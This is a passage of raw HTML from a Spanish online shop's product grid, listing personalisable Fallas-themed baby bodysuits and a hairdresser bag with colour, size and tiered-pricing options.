nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-talla-bebes-wrap-child" data-pa_name="talla-bebes"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="talla-bebes" rel="nofollow">Talla bebes</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-0-a-6-meses " data-name="0 a 6 meses" title="0 a 6 meses" data-value="0-a-6-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">0 a 6 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-12-a-18-meses " data-name="12 a 18 meses" title="12 a 18 meses" data-value="12-a-18-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">12 a 18 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-18-a-24-meses " data-name="18 a 24 meses" title="18 a 24 meses" data-value="18-a-24-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">18 a 24 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-6-a-12-meses " data-name="6 a 9 meses" title="6 a 9 meses" data-value="6-a-12-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">6 a 9 meses</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7207"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7275"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>

</li><li class="product-warp-item">
<div class="product type-product post-7515 status-publish last onbackorder product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleros product_tag-body product_tag-fallas product_tag-fallas-gandia product_tag-mis-primeras-fllas product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/body-fallero-manga-corta-futuro-presidente-infantil-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7515" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7515" data-product_sku="" aria-label="Elige las opciones para &ldquo;Body Fallero manga corta &quot;Futuro Presidente Infantil&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7515" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7515" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/body-fallero-manga-corta-futuro-presidente-infantil-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/body-fallero-manga-corta-futuro-presidente-infantil-personalizable/" title="Body Fallero manga corta &quot;Futuro Presidente Infantil&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="232" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-450x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Fallero manga corta &quot;Futuro Presidente Infantil&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-450x298.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-scaled-595x394.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-768x509.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-1536x1017.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-2048x1356.jpg 2048w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/body-fallero-manga-corta-futuro-presidente-infantil-personalizable/" title="Body Fallero manga corta &quot;Futuro Presidente Infantil&quot;. Personalizable">
            Body Fallero manga corta «Futuro Presidente Infantil». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7515"
			  data-parent-id="7515">
			<span class="woocommerce-Price-amount amount"><bdi>13,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7515" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_talla-bebes&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:13.95,&quot;display_regular_price&quot;:13.95,&quot;image&quot;:{&quot;title&quot;:&quot;Mock up bodie&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-scaled.jpg&quot;,&quot;alt&quot;:&quot;Mock up bodie&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-scaled-595x394.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-scaled-595x394.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-450x298.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-768x509.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-1536x1017.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-2048x1356.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1695,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-450x298.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:232,&quot;src_w&quot;:595,&quot;src_h&quot;:394},&quot;image_id&quot;:7561,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7516,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7515,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-450x298.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-Futuro-Presidente-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-talla-bebes-wrap-child" data-pa_name="talla-bebes"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="talla-bebes" rel="nofollow">Talla bebes</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-0-a-6-meses " data-name="0 a 6 meses" title="0 a 6 meses" data-value="0-a-6-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">0 a 6 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-12-a-18-meses " data-name="12 a 18 meses" title="12 a 18 meses" data-value="12-a-18-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">12 a 18 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-18-a-24-meses " data-name="18 a 24 meses" title="18 a 24 meses" data-value="18-a-24-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">18 a 24 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-6-a-12-meses " data-name="6 a 9 meses" title="6 a 9 meses" data-value="6-a-12-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">6 a 9 meses</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7515"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7516"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>

</li><li class="product-warp-item">
<div class="product type-product post-10588 status-publish first instock product_cat-camisetas-y-sudaderas product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleros product_tag-body product_tag-fallas product_tag-fallas-gandia product_tag-mis-primeras-fllas product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/body-fallero-manga-larga-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10588" data-quantity="1" class="button product_type_variable add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="10588" data-product_sku="" aria-label="Elige las opciones para &ldquo;Body Fallero manga larga Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="10588" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="10588" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/body-fallero-manga-larga-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/body-fallero-manga-larga-personalizable/" title="Body Fallero manga larga Personalizable">
    <div class="main-img">
        <img width="350" height="232" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-450x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Fallero manga larga Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-450x298.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-scaled-595x394.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-768x509.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-1536x1017.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-Futuro-Presidente-2048x1356.jpg 2048w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/body-fallero-manga-larga-personalizable/" title="Body Fallero manga larga Personalizable">
            Body Fallero manga larga Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="10588"
			  data-parent-id="10588">
			</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7210 status-publish onbackorder product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-bolso product_tag-bolso-peluqueria product_tag-fallas product_tag-fallas-gandia product_tag-pelu product_tag-productos-falleros product_tag-regalo product_tag-regalo-fallero product_tag-regalo-original product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bolso-para-la-pelu-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7210" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7210" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bolso para la pelu Fallera Xiqueta meua. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7210" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
